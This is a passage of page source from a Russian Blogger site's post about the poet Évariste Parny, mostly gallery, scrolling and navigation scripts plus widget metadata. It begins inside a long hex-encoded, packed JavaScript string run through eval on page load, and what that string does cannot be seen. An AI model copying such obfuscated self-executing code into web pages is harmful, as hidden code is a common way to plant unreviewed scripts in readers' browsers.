x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x38\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x77\x2c\x31\x72\x2c\x59\x2c\x31\x7a\x2c\x31\x74\x2c\x31\x53\x29\x7b\x31\x74\x3d\x31\x42\x28\x59\x29\x7b\x31\x43\x28\x59\x3c\x31\x72\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x74\x28\x31\x52\x28\x59\x2f\x31\x72\x29\x29\x29\x2b\x28\x28\x59\x3d\x59\x25\x31\x72\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x59\x2b\x31\x4f\x29\x3a\x59\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x59\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x7a\x5b\x59\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x30\x5b\x36\x5d\x2b\x31\x74\x28\x59\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x59\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x77\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x32\x34\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x33\x43\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x32\x37\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x37\x38\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x34\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x33\x33\x7c\x78\x35\x30\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x35\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x35\x7c\x78\x34\x41\x7c\x78\x35\x32\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x31\x7c\x78\x34\x45\x7c\x78\x35\x41\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x34\x7c\x78\x35\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x61\x66\x63\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Pf4g01);
  //]]>
</script>
<script>var flkty = new Flickity( '.main-gallery', {
  cellAlign: 'left',
  contain: true,
  wrapAround: true,
  prevNextButtons: true,
  autoPlay: 5000
});
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script language='javascript' type='text/javascript'>//<![CDATA[
// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();
//]]></script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<DIV ID='toTop'> Наверх </DIV>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6pnsggy3Og6grvzJ8dgGVRqkTy5A:1769124991648';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7985134813769553083','//www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html','7985134813769553083');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7985134813769553083', 'title': 'Libra Press', 'url': 'https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html', 'canonicalUrl': 'https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html', 'homepageUrl': 'https://www.librapress.ru/', 'searchUrl': 'https://www.librapress.ru/search', 'canonicalHomepageUrl': 'https://www.librapress.ru/', 'blogspotFaviconUrl': 'https://www.librapress.ru/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-44781387-3', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Libra Press - Atom\x22 href\x3d\x22https://www.librapress.ru/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Libra Press - RSS\x22 href\x3d\x22https://www.librapress.ru/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Libra Press - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7985134813769553083/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Libra Press - Atom\x22 href\x3d\x22https://www.librapress.ru/feeds/5178587786497756366/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8630375132295470', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '.', 'pageType': 'item', 'postId': '5178587786497756366', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/s72-w271-c-h400/parny.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png', 'pageName': '\u042d\u0432\u0430\u0440\u0438\u0441\u0442 \u041f\u0430\u0440\u043d\u0438\u0301, \u0438\u043b\u0438 \u043f\u043e\u044d\u0442 \u043d\u0430 \u0441\u043b\u0443\u0436\u0431\u0435 \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0443', 'pageTitle': 'Libra Press: \u042d\u0432\u0430\u0440\u0438\u0441\u0442 \u041f\u0430\u0440\u043d\u0438\u0301, \u0438\u043b\u0438 \u043f\u043e\u044d\u0442 \u043d\u0430 \u0441\u043b\u0443\u0436\u0431\u0435 \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0443', 'metaDescription': '\u042d\u0432\u0430\u0440\u0438\u0441\u0442 \u041f\u0430\u0440\u043d\u0438\u0301 \u044f\u0432\u043b\u044f\u044f\u0441\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u044d\u0442\u043e\u043c, \u043f\u043e\u0441\u043b\u0435 \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u0438 1793 \u0433\u043e\u0434\u0430 \u0431\u044b\u043b \u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d \u043f\u043e\u0439\u0442\u0438 \u043d\u0430 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0441\u043b\u0443\u0436\u0431\u0443. \u042d\u0442\u0438 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438\u0437 \u0436\u0438\u0437\u043d\u0438 \u043d\u0435\u043a\u043e\u0433\u0434\u0430 \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u0435\u0439\u0448\u0435\u0433\u043e \u044d\u043b\u0435\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u044d\u0442\u0430 \u0424\u0440\u0430\u043d\u0446\u0438\u0438. \u0410\u0432\u0442\u043e\u0440\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u043e\u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u042d\u0432\u0430\u0440\u0438\u0441\u0442 \u041f\u0430\u0440\u043d\u0438\u0301, \u0438\u043b\u0438 \u043f\u043e\u044d\u0442 \u043d\u0430 \u0441\u043b\u0443\u0436\u0431\u0435 \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0443', 'description': '\u042d\u0432\u0430\u0440\u0438\u0441\u0442 \u041f\u0430\u0440\u043d\u0438\u0301 \u044f\u0432\u043b\u044f\u044f\u0441\u044c \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043e\u044d\u0442\u043e\u043c, \u043f\u043e\u0441\u043b\u0435 \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u0438 1793 \u0433\u043e\u0434\u0430 \u0431\u044b\u043b \u0432\u044b\u043d\u0443\u0436\u0434\u0435\u043d \u043f\u043e\u0439\u0442\u0438 \u043d\u0430 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u0443\u044e \u0441\u043b\u0443\u0436\u0431\u0443. \u042d\u0442\u0438 \u0437\u0430\u043f\u0438\u0441\u043a\u0438 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438\u0437 \u0436\u0438\u0437\u043d\u0438 \u043d\u0435\u043a\u043e\u0433\u0434\u0430 